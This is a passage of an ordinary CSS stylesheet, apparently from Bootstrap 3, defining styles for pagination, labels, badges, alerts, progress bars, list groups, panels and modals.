	display: inline-block;
	padding-left: 0;
	margin: 20px 0;
	border-radius: 4px
}

.pagination > li {
	display: inline
}

.pagination > li > a, .pagination > li > span {
	position: relative;
	float: left;
	padding: 6px 12px;
	line-height: 1.42857143;
	text-decoration: none;
	color: #337ab7;
	background-color: #fff;
	border: 1px solid #ddd;
	margin-left: -1px
}

.pagination > li:first-child > a, .pagination > li:first-child > span {
	margin-left: 0;
	border-bottom-left-radius: 4px;
	border-top-left-radius: 4px
}

.pagination > li:last-child > a, .pagination > li:last-child > span {
	border-bottom-right-radius: 4px;
	border-top-right-radius: 4px
}

.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus {
	z-index: 2;
	color: #23527c;
	background-color: #eee;
	border-color: #ddd
}

.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
	z-index: 3;
	color: #fff;
	background-color: #337ab7;
	border-color: #337ab7;
	cursor: default
}

.pagination > .disabled > span, .pagination > .disabled > span:hover, .pagination > .disabled > span:focus, .pagination > .disabled > a, .pagination > .disabled > a:hover, .pagination > .disabled > a:focus {
	color: #777;
	background-color: #fff;
	border-color: #ddd;
	cursor: not-allowed
}

.pagination-lg > li > a, .pagination-lg > li > span {
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.3333333
}

.pagination-lg > li:first-child > a, .pagination-lg > li:first-child > span {
	border-bottom-left-radius: 6px;
	border-top-left-radius: 6px
}

.pagination-lg > li:last-child > a, .pagination-lg > li:last-child > span {
	border-bottom-right-radius: 6px;
	border-top-right-radius: 6px
}

.pagination-sm > li > a, .pagination-sm > li > span {
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5
}

.pagination-sm > li:first-child > a, .pagination-sm > li:first-child > span {
	border-bottom-left-radius: 3px;
	border-top-left-radius: 3px
}

.pagination-sm > li:last-child > a, .pagination-sm > li:last-child > span {
	border-bottom-right-radius: 3px;
	border-top-right-radius: 3px
}

.pager {
	padding-left: 0;
	margin: 20px 0;
	list-style: none;
	text-align: center
}

.pager li {
	display: inline
}

.pager li > a, .pager li > span {
	display: inline-block;
	padding: 5px 14px;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 15px
}

.pager li > a:hover, .pager li > a:focus {
	text-decoration: none;
	background-color: #eee
}

.pager .next > a, .pager .next > span {
	float: right
}

.pager .previous > a, .pager .previous > span {
	float: left
}

.pager .disabled > a, .pager .disabled > a:hover, .pager .disabled > a:focus, .pager .disabled > span {
	color: #777;
	background-color: #fff;
	cursor: not-allowed
}

.label {
	display: inline;
	padding: .2em .6em .3em;
	font-size: 75%;
	font-weight: bold;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25em
}

a.label:hover, a.label:focus {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}

.label:empty {
	display: none
}

.btn .label {
	position: relative;
	top: -1px
}

.label-default {
	background-color: #777
}

.label-default[href]:hover, .label-default[href]:focus {
	background-color: #5e5e5e
}

.label-primary {
	background-color: #337ab7
}

.label-primary[href]:hover, .label-primary[href]:focus {
	background-color: #286090
}

.label-success {
	background-color: #5cb85c
}

.label-success[href]:hover, .label-success[href]:focus {
	background-color: #449d44
}

.label-info {
	background-color: #5bc0de
}

.label-info[href]:hover, .label-info[href]:focus {
	background-color: #31b0d5
}

.label-warning {
	background-color: #f0ad4e
}

.label-warning[href]:hover, .label-warning[href]:focus {
	background-color: #ec971f
}

.label-danger {
	background-color: #d9534f
}

.label-danger[href]:hover, .label-danger[href]:focus {
	background-color: #c9302c
}

.badge {
	display: inline-block;
	min-width: 10px;
	padding: 3px 7px;
	font-size: 12px;
	font-weight: bold;
	color: #fff;
	line-height: 1;
	vertical-align: middle;
	white-space: nowrap;
	text-align: center;
	background-color: #777;
	border-radius: 10px
}

.badge:empty {
	display: none
}

.btn .badge {
	position: relative;
	top: -1px
}

.btn-xs .badge, .btn-group-xs > .btn .badge {
	top: 0;
	padding: 1px 5px
}

a.badge:hover, a.badge:focus {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}

.list-group-item.active > .badge, .nav-pills > .active > a > .badge {
	color: #337ab7;
	background-color: #fff
}

.list-group-item > .badge {
	float: right
}

.list-group-item > .badge + .badge {
	margin-right: 5px
}

.nav-pills > li > a > .badge {
	margin-left: 3px
}

.jumbotron {
	padding-top: 30px;
	padding-bottom: 30px;
	margin-bottom: 30px;
	color: inherit;
	background-color: #eee
}

.jumbotron h1, .jumbotron .h1 {
	color: inherit
}

.jumbotron p {
	margin-bottom: 15px;
	font-size: 21px;
	font-weight: 200
}

.jumbotron > hr {
	border-top-color: #d5d5d5
}

.container .jumbotron, .container-fluid .jumbotron {
	border-radius: 6px;
	padding-left: 15px;
	padding-right: 15px
}

.jumbotron .container {
	max-width: 100%
}

@media screen and (min-width:768px) {
	.jumbotron {
		padding-top: 48px;
		padding-bottom: 48px
	}

	.container .jumbotron, .container-fluid .jumbotron {
		padding-left: 60px;
		padding-right: 60px
	}

	.jumbotron h1, .jumbotron .h1 {
		font-size: 63px
	}

}

.thumbnail {
	display: block;
	padding: 4px;
	margin-bottom: 20px;
	line-height: 1.42857143;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-o-transition: border .2s ease-in-out;
	transition: border .2s ease-in-out;
	-moz-transition: border .2s ease-in-out;
	-webkit-transition: border .2s ease-in-out
}

.thumbnail > img, .thumbnail a > img {
	margin-left: auto;
	margin-right: auto
}

a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {
	border-color: #337ab7
}

.thumbnail .caption {
	padding: 9px;
	color: #333
}

.alert {
	padding: 15px;
	margin-bottom: 20px;
	border: 1px solid transparent;
	border-radius: 4px
}

.alert h4 {
	margin-top: 0;
	color: inherit
}

.alert .alert-link {
	font-weight: bold
}

.alert > p, .alert > ul {
	margin-bottom: 0
}

.alert > p + p {
	margin-top: 5px
}

.alert-dismissable, .alert-dismissible {
	padding-right: 35px
}

.alert-dismissable .close, .alert-dismissible .close {
	position: relative;
	top: -2px;
	right: -21px;
	color: inherit
}

.alert-success {
	background-color: #dff0d8;
	border-color: #d6e9c6;
	color: #3c763d
}

.alert-success hr {
	border-top-color: #c9e2b3
}

.alert-success .alert-link {
	color: #2b542c
}

.alert-info {
	background-color: #d9edf7;
	border-color: #bce8f1;
	color: #31708f
}

.alert-info hr {
	border-top-color: #a6e1ec
}

.alert-info .alert-link {
	color: #245269
}

.alert-warning {
	background-color: #fcf8e3;
	border-color: #faebcc;
	color: #8a6d3b
}

.alert-warning hr {
	border-top-color: #f7e1b5
}

.alert-warning .alert-link {
	color: #66512c
}

.alert-danger {
	background-color: #f2dede;
	border-color: #ebccd1;
	color: #a94442
}

.alert-danger hr {
	border-top-color: #e4b9c0
}

.alert-danger .alert-link {
	color: #843534
}

@-webkit-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}

	to {
		background-position: 0 0
	}

}

@keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}

	to {
		background-position: 0 0
	}

}

.progress {
	overflow: hidden;
	height: 20px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1)
}

.progress-bar {
	float: left;
	width: 0%;
	height: 100%;
	font-size: 12px;
	line-height: 20px;
	color: #fff;
	text-align: center;
	background-color: #337ab7;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-o-transition: width .6s ease;
	transition: width .6s ease;
	-moz-transition: width .6s ease;
	-webkit-transition: width .6s ease
}

.progress-striped .progress-bar, .progress-bar-striped {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-size: 40px 40px
}

.progress.active .progress-bar, .progress-bar.active {
	-webkit-animation: progress-bar-stripes 2s linear infinite;
	-o-animation: progress-bar-stripes 2s linear infinite;
	animation: progress-bar-stripes 2s linear infinite
}

.progress-bar-success {
	background-color: #5cb85c
}

.progress-striped .progress-bar-success {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)
}

.progress-bar-info {
	background-color: #5bc0de
}

.progress-striped .progress-bar-info {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)
}

.progress-bar-warning {
	background-color: #f0ad4e
}

.progress-striped .progress-bar-warning {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)
}

.progress-bar-danger {
	background-color: #d9534f
}

.progress-striped .progress-bar-danger {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)
}

.media {
	margin-top: 15px
}

.media:first-child {
	margin-top: 0
}

.media, .media-body {
	zoom: 1;
	overflow: hidden
}

.media-body {
	width: 10000px
}

.media-object {
	display: block
}

.media-object.img-thumbnail {
	max-width: none
}

.media-right, .media > .pull-right {
	padding-left: 10px
}

.media-left, .media > .pull-left {
	padding-right: 10px
}

.media-left, .media-right, .media-body {
	display: table-cell;
	vertical-align: top
}

.media-middle {
	vertical-align: middle
}

.media-bottom {
	vertical-align: bottom
}

.media-heading {
	margin-top: 0;
	margin-bottom: 5px
}

.media-list {
	padding-left: 0;
	list-style: none
}

.list-group {
	margin-bottom: 20px;
	padding-left: 0
}

.list-group-item {
	position: relative;
	display: block;
	padding: 10px 15px;
	margin-bottom: -1px;
	background-color: #fff;
	border: 1px solid #ddd
}

.list-group-item:first-child {
	border-top-right-radius: 4px;
	border-top-left-radius: 4px
}

.list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px
}

a.list-group-item, button.list-group-item {
	color: #555
}

a.list-group-item .list-group-item-heading, button.list-group-item .list-group-item-heading {
	color: #333
}

a.list-group-item:hover, button.list-group-item:hover, a.list-group-item:focus, button.list-group-item:focus {
	text-decoration: none;
	color: #555;
	background-color: #f5f5f5
}

button.list-group-item {
	width: 100%;
	text-align: left
}

.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
	background-color: #eee;
	color: #777;
	cursor: not-allowed
}

.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
	color: inherit
}

.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
	color: #777
}

.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
	z-index: 2;
	color: #fff;
	background-color: #337ab7;
	border-color: #337ab7
}

.list-group-item.active .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading, .list-group-item.active .list-group-item-heading > small, .list-group-item.active:hover .list-group-item-heading > small, .list-group-item.active:focus .list-group-item-heading > small, .list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading > .small {
	color: inherit
}

.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
	color: #c7ddef
}

.list-group-item-success {
	color: #3c763d;
	background-color: #dff0d8
}

a.list-group-item-success, button.list-group-item-success {
	color: #3c763d
}

a.list-group-item-success .list-group-item-heading, button.list-group-item-success .list-group-item-heading {
	color: inherit
}

a.list-group-item-success:hover, button.list-group-item-success:hover, a.list-group-item-success:focus, button.list-group-item-success:focus {
	color: #3c763d;
	background-color: #d0e9c6
}

a.list-group-item-success.active, button.list-group-item-success.active, a.list-group-item-success.active:hover, button.list-group-item-success.active:hover, a.list-group-item-success.active:focus, button.list-group-item-success.active:focus {
	color: #fff;
	background-color: #3c763d;
	border-color: #3c763d
}

.list-group-item-info {
	color: #31708f;
	background-color: #d9edf7
}

a.list-group-item-info, button.list-group-item-info {
	color: #31708f
}

a.list-group-item-info .list-group-item-heading, button.list-group-item-info .list-group-item-heading {
	color: inherit
}

a.list-group-item-info:hover, button.list-group-item-info:hover, a.list-group-item-info:focus, button.list-group-item-info:focus {
	color: #31708f;
	background-color: #c4e3f3
}

a.list-group-item-info.active, button.list-group-item-info.active, a.list-group-item-info.active:hover, button.list-group-item-info.active:hover, a.list-group-item-info.active:focus, button.list-group-item-info.active:focus {
	color: #fff;
	background-color: #31708f;
	border-color: #31708f
}

.list-group-item-warning {
	color: #8a6d3b;
	background-color: #fcf8e3
}

a.list-group-item-warning, button.list-group-item-warning {
	color: #8a6d3b
}

a.list-group-item-warning .list-group-item-heading, button.list-group-item-warning .list-group-item-heading {
	color: inherit
}

a.list-group-item-warning:hover, button.list-group-item-warning:hover, a.list-group-item-warning:focus, button.list-group-item-warning:focus {
	color: #8a6d3b;
	background-color: #faf2cc
}

a.list-group-item-warning.active, button.list-group-item-warning.active, a.list-group-item-warning.active:hover, button.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus, button.list-group-item-warning.active:focus {
	color: #fff;
	background-color: #8a6d3b;
	border-color: #8a6d3b
}

.list-group-item-danger {
	color: #a94442;
	background-color: #f2dede
}

a.list-group-item-danger, button.list-group-item-danger {
	color: #a94442
}

a.list-group-item-danger .list-group-item-heading, button.list-group-item-danger .list-group-item-heading {
	color: inherit
}

a.list-group-item-danger:hover, button.list-group-item-danger:hover, a.list-group-item-danger:focus, button.list-group-item-danger:focus {
	color: #a94442;
	background-color: #ebcccc
}

a.list-group-item-danger.active, button.list-group-item-danger.active, a.list-group-item-danger.active:hover, button.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus, button.list-group-item-danger.active:focus {
	color: #fff;
	background-color: #a94442;
	border-color: #a94442
}

.list-group-item-heading {
	margin-top: 0;
	margin-bottom: 5px
}

.list-group-item-text {
	margin-bottom: 0;
	line-height: 1.3
}

.panel {
	margin-bottom: 20px;
	background-color: #fff;
	border: 1px solid transparent;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05)
}

.panel-body {
	padding: 15px
}

.panel-heading {
	padding: 10px 15px;
	border-bottom: 1px solid transparent;
	border-top-right-radius: 3px;
	border-top-left-radius: 3px
}

.panel-heading > .dropdown .dropdown-toggle {
	color: inherit
}

.panel-title {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 16px;
	color: inherit
}

.panel-title > a, .panel-title > small, .panel-title > .small, .panel-title > small > a, .panel-title > .small > a {
	color: inherit
}

.panel-footer {
	padding: 10px 15px;
	background-color: #f5f5f5;
	border-top: 1px solid #ddd;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel > .list-group, .panel > .panel-collapse > .list-group {
	margin-bottom: 0
}

.panel > .list-group .list-group-item, .panel > .panel-collapse > .list-group .list-group-item {
	border-width: 1px 0;
	border-radius: 0
}

.panel > .list-group:first-child .list-group-item:first-child, .panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
	border-top: 0;
	border-top-right-radius: 3px;
	border-top-left-radius: 3px
}

.panel > .list-group:last-child .list-group-item:last-child, .panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
	border-bottom: 0;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0
}

.panel-heading + .list-group .list-group-item:first-child {
	border-top-width: 0
}

.list-group + .panel-footer {
	border-top-width: 0
}

.panel > .table, .panel > .table-responsive > .table, .panel > .panel-collapse > .table {
	margin-bottom: 0
}

.panel > .table caption, .panel > .table-responsive > .table caption, .panel > .panel-collapse > .table caption {
	padding-left: 15px;
	padding-right: 15px
}

.panel > .table:first-child, .panel > .table-responsive:first-child > .table:first-child {
	border-top-right-radius: 3px;
	border-top-left-radius: 3px
}

.panel > .table:first-child > thead:first-child > tr:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.panel > .table:first-child > thead:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .table:first-child > thead:first-child > tr:first-child th:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
	border-top-left-radius: 3px
}

.panel > .table:first-child > thead:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child, .panel > .table:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .table:first-child > thead:first-child > tr:first-child th:last-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child, .panel > .table:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
	border-top-right-radius: 3px
}

.panel > .table:last-child, .panel > .table-responsive:last-child > .table:last-child {
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel > .table:last-child > tbody:last-child > tr:last-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px
}

.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .table:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
	border-bottom-left-radius: 3px
}

.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .table:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
	border-bottom-right-radius: 3px
}

.panel > .panel-body + .table, .panel > .panel-body + .table-responsive, .panel > .table + .panel-body, .panel > .table-responsive + .panel-body {
	border-top: 1px solid #ddd
}

.panel > .table > tbody:first-child > tr:first-child th, .panel > .table > tbody:first-child > tr:first-child td {
	border-top: 0
}

.panel > .table-bordered, .panel > .table-responsive > .table-bordered {
	border: 0
}

.panel > .table-bordered > thead > tr > th:first-child, .panel > .table-responsive > .table-bordered > thead > tr > th:first-child, .panel > .table-bordered > tbody > tr > th:first-child, .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child, .panel > .table-bordered > tfoot > tr > th:first-child, .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child, .panel > .table-bordered > thead > tr > td:first-child, .panel > .table-responsive > .table-bordered > thead > tr > td:first-child, .panel > .table-bordered > tbody > tr > td:first-child, .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child, .panel > .table-bordered > tfoot > tr > td:first-child, .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
	border-left: 0
}

.panel > .table-bordered > thead > tr > th:last-child, .panel > .table-responsive > .table-bordered > thead > tr > th:last-child, .panel > .table-bordered > tbody > tr > th:last-child, .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child, .panel > .table-bordered > tfoot > tr > th:last-child, .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child, .panel > .table-bordered > thead > tr > td:last-child, .panel > .table-responsive > .table-bordered > thead > tr > td:last-child, .panel > .table-bordered > tbody > tr > td:last-child, .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child, .panel > .table-bordered > tfoot > tr > td:last-child, .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
	border-right: 0
}

.panel > .table-bordered > thead > tr:first-child > td, .panel > .table-responsive > .table-bordered > thead > tr:first-child > td, .panel > .table-bordered > tbody > tr:first-child > td, .panel > .table-responsive > .table-bordered > tbody > tr:first-child > td, .panel > .table-bordered > thead > tr:first-child > th, .panel > .table-responsive > .table-bordered > thead > tr:first-child > th, .panel > .table-bordered > tbody > tr:first-child > th, .panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
	border-bottom: 0
}

.panel > .table-bordered > tbody > tr:last-child > td, .panel > .table-responsive > .table-bordered > tbody > tr:last-child > td, .panel > .table-bordered > tfoot > tr:last-child > td, .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td, .panel > .table-bordered > tbody > tr:last-child > th, .panel > .table-responsive > .table-bordered > tbody > tr:last-child > th, .panel > .table-bordered > tfoot > tr:last-child > th, .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
	border-bottom: 0
}

.panel > .table-responsive {
	border: 0;
	margin-bottom: 0
}

.panel-group {
	margin-bottom: 20px
}

.panel-group .panel {
	margin-bottom: 0;
	border-radius: 4px
}

.panel-group .panel + .panel {
	margin-top: 5px
}

.panel-group .panel-heading {
	border-bottom: 0
}

.panel-group .panel-heading + .panel-collapse > .panel-body, .panel-group .panel-heading + .panel-collapse > .list-group {
	border-top: 1px solid #ddd
}

.panel-group .panel-footer {
	border-top: 0
}

.panel-group .panel-footer + .panel-collapse .panel-body {
	border-bottom: 1px solid #ddd
}

.panel-default {
	border-color: #ddd
}

.panel-default > .panel-heading {
	color: #333;
	background-color: #f5f5f5;
	border-color: #ddd
}

.panel-default > .panel-heading + .panel-collapse > .panel-body {
	border-top-color: #ddd
}

.panel-default > .panel-heading .badge {
	color: #f5f5f5;
	background-color: #333
}

.panel-default > .panel-footer + .panel-collapse > .panel-body {
	border-bottom-color: #ddd
}

.panel-primary {
	border-color: #337ab7
}

.panel-primary > .panel-heading {
	color: #fff;
	background-color: #337ab7;
	border-color: #337ab7
}

.panel-primary > .panel-heading + .panel-collapse > .panel-body {
	border-top-color: #337ab7
}

.panel-primary > .panel-heading .badge {
	color: #337ab7;
	background-color: #fff
}

.panel-primary > .panel-footer + .panel-collapse > .panel-body {
	border-bottom-color: #337ab7
}

.panel-success {
	border-color: #d6e9c6
}

.panel-success > .panel-heading {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #d6e9c6
}

.panel-success > .panel-heading + .panel-collapse > .panel-body {
	border-top-color: #d6e9c6
}

.panel-success > .panel-heading .badge {
	color: #dff0d8;
	background-color: #3c763d
}

.panel-success > .panel-footer + .panel-collapse > .panel-body {
	border-bottom-color: #d6e9c6
}

.panel-info {
	border-color: #bce8f1
}

.panel-info > .panel-heading {
	color: #31708f;
	background-color: #d9edf7;
	border-color: #bce8f1
}

.panel-info > .panel-heading + .panel-collapse > .panel-body {
	border-top-color: #bce8f1
}

.panel-info > .panel-heading .badge {
	color: #d9edf7;
	background-color: #31708f
}

.panel-info > .panel-footer + .panel-collapse > .panel-body {
	border-bottom-color: #bce8f1
}

.panel-warning {
	border-color: #faebcc
}

.panel-warning > .panel-heading {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #faebcc
}

.panel-warning > .panel-heading + .panel-collapse > .panel-body {
	border-top-color: #faebcc
}

.panel-warning > .panel-heading .badge {
	color: #fcf8e3;
	background-color: #8a6d3b
}

.panel-warning > .panel-footer + .panel-collapse > .panel-body {
	border-bottom-color: #faebcc
}

.panel-danger {
	border-color: #ebccd1
}

.panel-danger > .panel-heading {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebccd1
}

.panel-danger > .panel-heading + .panel-collapse > .panel-body {
	border-top-color: #ebccd1
}

.panel-danger > .panel-heading .badge {
	color: #f2dede;
	background-color: #a94442
}

.panel-danger > .panel-footer + .panel-collapse > .panel-body {
	border-bottom-color: #ebccd1
}

.embed-responsive {
	position: relative;
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden
}

.embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	border: 0
}

.embed-responsive-16by9 {
	padding-bottom: 56.25%
}

.embed-responsive-4by3 {
	padding-bottom: 75%
}

.well {
	min-height: 20px;
	padding: 19px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	border: 1px solid #e3e3e3;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05)
}

.well blockquote {
	border-color: #ddd;
	border-color: rgba(0, 0, 0, 0.15)
}

.well-lg {
	padding: 24px;
	border-radius: 6px
}

.well-sm {
	padding: 9px;
	border-radius: 3px
}

.close {
	float: right;
	font-size: 21px;
	font-weight: bold;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	opacity: .2;
	filter: alpha(opacity=20)
}

.close:hover, .close:focus {
	color: #000;
	text-decoration: none;
	cursor: pointer;
	opacity: .5;
	filter: alpha(opacity=50)
}

button.close {
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none
}

.modal-open {
	overflow: hidden
}

.modal {
	display: none;
	overflow: hidden;
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1050;
	-webkit-overflow-scrolling: touch;
	outline: 0
}

.modal.fade .modal-dialog {
	-webkit-transform: translate(0, -25%);
	-ms-transform: translate(0, -25%);
	-o-transform: translate(0, -25%);
	transform: translate(0, -25%);
	-webkit-transition: -webkit-transform 0.3s ease-out;
	-moz-transition: -moz-transform 0.3s ease-out;
	-o-transition: -o-transform 0.3s ease-out;
	transition: transform 0.3s ease-out
}

.modal.in .modal-dialog {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	transform: translate(0, 0)
}

.modal-open .modal {
